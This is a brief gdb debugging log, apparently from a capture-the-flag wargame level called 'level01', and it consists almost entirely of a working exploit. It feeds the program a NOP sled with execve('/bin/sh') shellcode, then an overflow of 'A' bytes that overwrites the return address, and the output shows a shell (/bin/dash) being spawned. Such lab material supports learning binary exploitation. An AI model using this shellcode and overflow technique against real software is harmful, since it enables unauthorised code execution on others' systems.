 (gdb) run <<< $(python -c 'print "dat_will" + "\x90" * 19 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"';python -c 'print "A" *  282 + "\x50\xa0\x04\x08"';)
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/users/level01/level01 <<< $(python -c 'print "dat_will" + "\x90" * 19 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"';python -c 'print "A" *  282 + "\x50\xa0\x04\x08"';)
********* ADMIN LOGIN PROMPT *********
Enter Username: verifying username....
Enter Password:
nope, incorrect password...
process 2774 is executing new program: /bin/dash
warning: Selected architecture i386:x86-64 is not compatible with reported target architecture i386
Architecture of file not recognized.
(gdb)